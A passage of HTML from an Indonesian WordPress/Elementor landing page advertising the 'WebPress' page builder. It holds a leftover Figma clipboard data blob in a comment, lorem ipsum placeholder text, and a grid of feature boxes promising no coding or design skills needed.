RINt+0CQiKimu6nwrEGn3s05FaRIZ1aP0M5mtQBRIq0KaREV131FinxXIBPLa45pkiko6dftJK5AZJOUNTTJH9Yju97eFAgUyn2iSJSqpRfVHaFs/q/[base64]/5QApU1mT0iamWUEmu5o8aTI+CuR6TU3KmKzKBDIrLN+eUjL33takrJHJDLKwoSbljK/p0RZNNClvPEptOVtpUsFoyw2y7lNNnjYxzQNysKMmz0QlVcxc1vOOm6RJReMdxqdxb02eNfHJBrJ1oCbPGQtoW/JgTSoZwpi6wzSpbGKaF+TESE2qhDK+vzV4rCbPG9vygcyaoEnVqKTEk9U9qwdP06SasZoxvTdHk+omPhynbqomMWYcejRxuSZB41GOk7xBE9eMw8hd36ZJrIkcx/l+tyYvmHGYB8v2a1LD5AFzNPGYJi+aHGVMz5zV5CUTU0ah1nVNXlZRsMP261dMFEiS7mvyqiFROHk/tzWpabRlBmkQoclrxupIkKcya/K6mWlWkOpZNallohAAOZpTkzfMXpUNpEE+TWobCyhTIWwPqWNkWCJNKKxJXbMf5AV5pagmb4byLcUqXFyTesbq/CBPRmvyVlTS4JGzGB9YHXY61zfxcUAefUqTBqEMSbHer6DJ2yZDKFPuWU3eMTK5QeKraPKuyURacKm6Ju8ZCxifCi9o0lDFJ9PLmrxvZloApNCrmsSZ+GQBWV5Lkw/[base64]/pZi6tp0s5YwOp2VGNNPjPzYQ3bpY0m7UM52s96fpAmHYwFBUEWj9OkY1SPmENvMhNRj87RpJPJxFwgDXdq0jnka8z0kiafG9tYw7a2NOliCGvL/WHR/sIQVk+1c2nS1cyHMjOKa9JNyRR9XJPuRoY1X/dKmvQwPsgCkhbUJMn4mrXljDc1+dLElLXlnThNegZCKQ+zP9aoV8CMVBBo0Cca9QYy7k62jnXUqE/[base64]/+qHkvaHyBI0mQqEkNoOSPFWjn6BQgsJQVp6t0c+QklDSwvJLNJoEFLJw6zqNJkOhWMjy+PxGjaZASsygD90MjaYCiQ+ZosUPaDTNnxel/jis0XRfip5feFqjX2CGeJ4Wxl3QaAaQWEhvdL2i0Uwg8QbdW+a2RrN8M7j0jtzT6FdImaWHqs7WaDaQjMWSpmrY8TcHxsv6Yk3zeWaN5gKJe1m+1cyl0TwgSZvsQF/[base64]/AEm8IoGebqTRn/5YrKef7qHRbkiJe/lS+OJajfYAyVisQBdHaLQXCiWULHUbltRoH5CMxfp497Ma7QeS3GCxO6q+RgcwlmRvHqCUjhodBJIos9zNPEajQ3CvCQreTk/V6DDGkqAQ7V6m0V8+osJRGRod8RXS+C5HNToKKTGe1VfRgEbHgGTKWYEaZdHoOIyXoPB95p2HNToBJDsbi/W0chqd9M2gVNlKGp3ypfjK+eyrGp2GGbJv5AXq+5ZGZ6DQ5CFe7DbU6G9IifH5gfI31egsxjKvCmB8N43OAUm8WHBeHaTReSCTNhhrvEYXMJakDaVKzdTooi/[base64]/IDFD5hWWvSkwQ+ZFbxQZptEAIPFGAaBqIzQaCIUhMwZO0OgrIDGD8+o9VaNB/rxYH1abodHXGMtkLxw1T6PBQGJGQaCsizUaAmSut6ix0zX6BmZIitLzc9dqNBRSIc/HbdFomG8hq+W82zX61keU2hi2i37nI86r926NhmMsmRelKh7WaISWOnNUo5G+FL0x5m+NRgGJN+j5pRc0Go0pi+cZ5bk3NBoDKYkyl0PcPY3GwgyzHFKwAWs0DlIyVkGgPI5G44GM51OsKZEafQ8zxPMsAo+HnQ4TgMRCFktNw7aUH6DQBCXFqpRXox9hoTiqEFCe/[base64]/BxotADJvD3B3+EijhUAhM2o212iRNiOypUaLIRUyI/ipRkuAxAx6I0d7jZZCoXiDr8W8n2T4KNWPVyagtEkapUGhZC9P80aLNUqHQvE835ilrddoGaQkXvw6e8YejZYDGQtRLF3VaAUUioWs2cre1WglpMQMvgc4kUmjVUDiQ+6H63JrtNqfF6WS8mu0xpfi24PGxTRaCzPE89zZ7JIarQMSC7kflnhCo/VA4g3uojvKa7TBN4Ob3sCKGv0GKbO+UDlU0WgjkIzFg6NIjEabYLwsItY2I17WaDOQuJcvnSrX12gLkKQNzRgTp9FWjCVmcO99sYlGv8N4s/[base64]/fzL/4mzUcXYIbZ54EyNLoIJDnv/QBMo0sYS3KDl/16H2p0GVIyL+8nYBpdAZJlzsv+qSiNrkKhOIpX6VaFNLoG42XK3q/ANLoOhZIbvGWnvKHRP1AoCcBv5F77RKMbkJKc934IptFNoJCFU9dodAsKxULvp2Aa3YaUmOH9FkyjO0DiQ97Nr+bU6K4/L97NmxfU6J4vxbt5qdIa3YcZ4nmeRK2f1ainYyzkqTejuka9gMQbPEazhzmqt2PM4Jdm3etr1AdSklEcq1FYlPsCyVi8So+L16ifY3YAHqPfddYoGUjcy2t7xlCN+gNJ2tCMcRM1SsFYYga/vDs7U6MBMF4SmxbGLNBoIKTEQr496J6u0VdAsgPQ85s3azQIZojn+fZg0EGNvgaSHYDuTbuo0WAoFPdyW85paTQEUjIvbkRJmTX6BlJiBnfsMrk1GgokU6bCMQU0GuYrpNS9Yhp960txn08sqdF3kJKc5z7foqxGwyFlMgoHYkWNRgCJD7nPl6ms0UgolChzn5/sajQKSJYDN9jrNTUajXhJsnGfnxWWh2O01L23NRrrS3GfX9hQo3GwUDxP97ZootF4IHEvFeZspdH3vkLu8+s+1WgCzJAoc58/2FGjH4DMPo8vg5I0+hFjiaMYr8a9NZoIKYkXK72tAzX6yTeDFiYP1uhnHzHK7jCNJmEsibL3qzGNJkPKLIf+1uCxGk2BlFjo/W5Mo6mw0LwlhtQ0jaYBifGM8r05Gk0HknhxrLqpGv3ij0X3Ji7XaAakxL0cK3mDRjOBZCyG8vo2jWZBoYSSY32/W6NfgWQs5say/RrNBpLcYPYmHtNoDsaS7GWUz5zVaC6QRJlBqXVdo3lwbygodtg+Px9jSVCIku5rtMBHPM0/tzVa6CvkDbFBhEaLICXGs6h4KrNGi4FkyvyCpnpWjZbAeAkKb21Hc2q0FEh2NtYbDfJplOqbQakKYbtNmi/Fu96EwhqlwwzZN1hvvFJUo2VQaPIQ9+XiGi2HlBjv/Z5MoxUYy7wlhvFhB/1KIIkX66hHn9JoFZBJmxTr/[base64]/twgfZQCZRYQvuTJptAsKJXu9X5lp9McDC1Hc1tPoTygUC73fmWm021fIr8baORrtgUITL3zJVUejvUDGUfhCbbhG+4DEDO+3ZhrthxkyLxacNyI0OgAk3vB+babRQSg0ZuALtWoaHQISM1hIj2qs0WF/XqyWu7TR6C+MZbKXvzjT6AiQmOH95Eyjo0DmXSXq3jkaHYMZkqL8yq/hTo2OQ8p4HlO+pNEJ30JWy60tjU76iBXs/rAEOOUjFma1c2l0GmPJvCg1o7hGZ7RU0cc1+tuXYlXZvZJGZ4HEG/L6KKjROUxZPM8KdsabGp2HlESZFeydOI0uwAyzHGD8xxpdhJSM5f38TKNLQMbz/PmZRpdhhnieFu7vp9EVILGQJfHmkRpdhUITFHhjikbXYKE4qhDQoFkaXYdCk4d497VSo3+AZCxxb1gC3MBYD9x7RKObQDJlXhDSzmh0Cwplx/Z+fqbRbSA5sllUlM+k0R0gkeK5PCyXRncxlgSFRYVdQKN7QGIGa7YShTW673uDRcXeohr1jDCeZwHz7mMa9Yow7mVlfq+sRr0hZRyFsqeSRn0gZRyFGjss2foCiYV8VbWuhkb9oNAc2ZCqpVEypOTIpqNKhO2H/[base64]/IPY2+h5RZeigCbY0mAMlYLHuqhh2IP8B4WV8sez7PrNGPQOJeVno1c2k0EUjShm/Mvsin0U8YS8xglVKnoEY/w3izLaPgfEijSZASC1n2PFNEo8lAssxZSEcW12gKzBDPs47qVEKjqUBSHrCqDDyh0TQoFPdyXnvKaDQdUjIvmpGngka/QErM4JRPVtRoBpBMmQonhO02M32FlNpeVaNZvhTrwwExGv0KKcl5XhAia2g0G1Imo/AV0ksazQESHzLKJ1/RaC4USpR5u3mslkbzgGQ58Ca1pa5G8xEvSTbv52caLdBSb72j0UJfip4v955Gi2CheJ7ujfxAo8VA4l4q3NNYoyW+QkZ5QRONlsIMiTK/5awRr1EqkJxfdNSlBI3SMJY4ivEKtNYoHVISL17oqrbTaJlvBi0s0F6j5T5ilC910GgFxpIo80K3trNGKyEVWg6ju2i0ClJioffzM/5/yj5aDQvNiwXU2OM0WgMkxrPGnp1Ho7VAEi/v52carfPHYo39dA+N1kNK3Ms30hfXarQBSMZiLbo4QqPfoFBCybq3YUmNNgLJWKyWdz+r0SYgyQ3WvaPqa7QZY0n2ej8/02gLkESZdW/mMRpthXtNUPBifKpGv2MsCQrR7mUabfMRFY7K0Gi7r5DGdzmq0Q5IifGsvooGNNoJJFPmV5mNsmiUAeMlKHxleudhjXYByc7Goj2tnEZ/+GZQqmwljf70pfiK++yrGu2GGbJveD8/02gPFJo8xAvkhhrthZQY7/38TKN9GMu8WIDx3TTaDyTxYsF5dZBGB4BM2mCs8RodxFiSNpQqNVOjQ74UXyBHhMXrMJCkKM14bptGfwGJGayWy/6l0RGMFYrXoIsaHQWSKXs/P9PoGBRKvFilLIzU6DiQ7NisYGfl1OgEkJjBAqZMIY1OAskJy/JgYymNTvlm8HXfmdIanYaUTJlm2BU1OgMkZlDqVjWN/gYSKRbSeV/W6CzGEs/[base64]/PXatRz0jl+bgtGvWKNBayWs67XaPePqLUxrBdtI+POK/euzXqi7FkXpSqeFijflrqzFGNkn0pemPM3xr1BxJv0PNLL2iUEmk8zyjPvaHRAEhJlLkc4u5pNBBmmOWQgg1Yo68gJWN5Pz/TaBCQ8Tx/fqbR1zBDPM8i8HjY6TAYSCxksdQ0bEsZAoUmKClWpbwafQMLxVHez880GgqFJg/58zONhgHJWKzZKhXT6FuMZdyLr9Qf1eg7IJky66hiJTUaDoWyY7Mwe+cJjUYAyZFNqciyGo0EEinWUVWe1mgUxpKg0IwLFTUaDSRmsGa7/5xGY3xv0PP7Kms0FmOJ5+newtU1GgeF4l466pyr0XhIhRyV8JJG30Mq5KgaNTWaACQW8grz1usa/QCF5sjmz880+hFScmTTUV/W02gipMRRvLUtelujn4DkTPF+fqbRz0Dm7QHuDh9pNAkoZEbN5hpN1mZEttRoCqRCZgQ/1WgqkJhBb+Ror9E0KBRv8LWY9xfs+Gi6H69MQGmTNPoFCiV7eZo3WqzRDCgUz2cBSluv0UxISbz4vfmMPRrNAjIWoli6qtGvUCgWsmYre1ej2ZASM/ge4EQmjeYAiQ+5H67LrdFcf16USsqv0Txfim8PGhfTaD7MEM9zZ7NLarQASCzkfljiCY0WAok3uIvuKK/RIt8MbnoDK2q0GFJmfaFyqKLREiAZiwdHkRiNlsJ4WUSsbUa8rFEqkLiXL50q19coDUjShmaMidMoHWOJGdx7X2yi0TIYb/ZeHAHNNFoOKbGQ51fWVhqtAJK1TM/PbavRSpghnpcaoItGq4CkBqB7p/[base64]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[base64]/v7Pt7LInfjqE6RzK2m6hNtmxmJPSHV4xDAEhfYMltbhmcYOyxloDTpMC+4lbGmezQ4XpY3Hqoc6TA1Boc6HQ0rE2h80r45twXQEFYv7+UFHxIlCHZZQWIPVxV5/AtZO7HtT130lcQRNlc6oxB1u19MnXOfU7dOSsGwfrjDetdmBDyz7+QErH3RkyXE7QJkl5ZIsuZhDQ2TCj/T7VFqory6dUYl56aMYKaa4zt8+Oim4pHi/[base64]/Yi2w+h8mf9k403ihYJsCbi2WDYL6zdXaU+EA63Pt6D1/tohiKdKmQrRjEDu3nE3SziHCnoA62opQdjoJhgzbHZZ2AU2YPZWIYZwQwBuk6DeR4qu8hCzfkB9XdpHZ3pcOW+4XNDtxs2Sx20Hod5hX2rZ0ua3NuhtiaXYe7LmeyvcRYaR0WCuxUm//afy2euQ0hqx/xtNLZaL2O7BmsmUOduh9v47WlCrLypBQivFPhEtdfrPXNt/7G3nFimx0rcuzYT2XitcuORYmSzpIa17dlDs97nJrL6D+2cvSyw6TYu/WfdB6FTIZ0+K8wr0rprIZwf0qXOfERyrLFcl8knc+CG7ntpGOf3c9kSmeL/STGZgeu5lV3O6LaD+V1KmwuGXR4vCFuMfZT/aXFEVdbOhwW605O1iBdwkOQeSDZyWKAba/hfbwPuMfzCWS4nHmyU1DH2uiLPDdrY3a42mIUtpjuz9JhKSDHJNaNHJPXS/Mo2+ra7IScyI4VwIsRb3E/9+w86TCiPMxwA96PeDwr0mISO+/lnCkxF5N4p6YXqIOtLEt2uPDkCSqiCFvRwQ6V8gn2RYTDUgdbHpP/ZfFLB2nk7QtovQ6RdRPJwdMR2tJQWxWQDvbZILacIOqBH4OshnAnjGI6i5NJHMSDJzdKjwnSYofcJB1e57Hig07lxreoDIXXLZStL7jyAfdO7hZya8/251GsghTsGNvFCXInLxwxAithAtbneNfhmcQSjTfEO9PmuA5sR5DT+G9Q0h92BIvFHWN+BHmVkg/uTMsTy3rv53bFYp02J29j33wSAauKsr2CPOGW7V85dmedidJixayXDq8wu396OhaHR0Rs3xVlYueNzxWLxRhrF5iVSf4DstdwSS4Si6xHsjwSK+81Jo8tJcrYOrt/aicdTvnYpIdjnQ6t8uDmnDeWLfzhfcA7AM9Z7EIuEj7eLdPod/zHeFww1rrOtHWb4LalbssWJ2DQbB58Vuyg1lPk9nik63d8x5Q39vkBvfAiIm8sKxb5gEE6dTtLLE9hB+9HMKEngsxgnMQxMkuMn+ZH2+qJPW7e+ApQiAJq3JoXHnTgZctOGFrO61zeUS526rpssTbN4ZK1eTWRzttHH8PplzXW/uL0416G4eWXl2HsiELuVNJplns3zttX+e7BGzRUSXMtIdcCsVjdy6QaDXVQL8h6x6L9V5X0R0tfl069rwvB+zjRmKw80bgB/OsTjU8wiiLCY4mVNHNUDmzuCByFrQzLDu2QLYKG0cG0VLYIdkKzYec/WEnLLRuRRMyn4T8c71xkBzkrT8goFOGw1MHW2oK4M/donhShoU6oCA11EElLilm0XkcQXP2vKl++duL2iU26cCz+RSI/HousfoObFz4YjRoPCYEihis71uadd0nxx2J5zmGLwCr6NK2je6NBydhmuRtinWAV0ZhXF+aLZdtruPOgnpYkYhwZGNzz10iHt2G5DbEY5PWIewO2Je+9C08YttivvA+QXPIEKgTvRQzrM+pATsSIUkz0v/siBh7zTm60XodJLyjUYdKINLOI6iStqJ+z4IBs/z8vYuSixE2LNye2Mh92mER8QpKIIswZ6mArb1XY4WKUJ2gJRdhKIrLDzOQTkkQU4bDUwday/g8=(/figma)-->Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis ut, faucibus eget lacus orem Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis ut, faucibus eget lacus oremLorem ipsum dolor sit amet, consectetur adipiscing elit.</p><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis ut, faucibus eget lacus orem Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis ut, faucibus eget lacus oremLorem ipsum dolor sit amet, consectetur adipiscing elit.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36187a30 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36187a30" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3a8d11d6 elementor-invisible" data-id="3a8d11d6" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6703a1c elementor-widget elementor-widget-heading" data-id="6703a1c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Fitur WebPress</p>				</div>
				</div>
				<div class="elementor-element elementor-element-8b8ae49 elementor-widget elementor-widget-heading" data-id="8b8ae49" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Banyak <span style="color:#FFE072;">Fitur Hebat</span></p>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2a5d3346 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a5d3346" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3ec75d7e" data-id="3ec75d7e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-799fe92f elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="799fe92f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="55" height="56" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/iconfakta2-2-1.png" class="attachment-full size-full wp-image-66" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Tidak Perlu Belajar mengoding</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-229f0e59" data-id="229f0e59" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e74bb41 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="e74bb41" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="64" height="64" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/iconfakta2-2.png" class="attachment-full size-full wp-image-67" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Pre-Made Landing Page</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-eeffb42" data-id="eeffb42" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cf044da elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="7cf044da" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="55" height="55" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/Group-5.png" class="attachment-full size-full wp-image-68" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Tidak perlu skill design</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7347a82" data-id="7347a82" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2392519d elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="2392519d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="56" height="56" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/iconfakta2-1-1.png" class="attachment-full size-full wp-image-69" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Bantuan Professional</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-328a6152 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="328a6152" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-182281f2" data-id="182281f2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4554b883 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="4554b883" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="56" height="56" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/iconfakta2-1.png" class="attachment-full size-full wp-image-70" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Bantuan Professional</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5391def" data-id="5391def" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d462798 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="1d462798" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="55" height="55" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/idesign.png" class="attachment-full size-full wp-image-62" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Tidak perlu skill design</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4e366554" data-id="4e366554" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-242d129a elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="242d129a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="55" height="55" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/ilamp.png" class="attachment-full size-full wp-image-64" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Pre-Made Landing Page</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-250f191a" data-id="250f191a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49e71331 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="49e71331" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="55" height="55" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/idesign.png" class="attachment-full size-full wp-image-62" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Tidak Perlu Belajar mengoding</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4ea1efe2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ea1efe2" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3e4065ec" data-id="3e4065ec" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e71da41 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="4e71da41" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
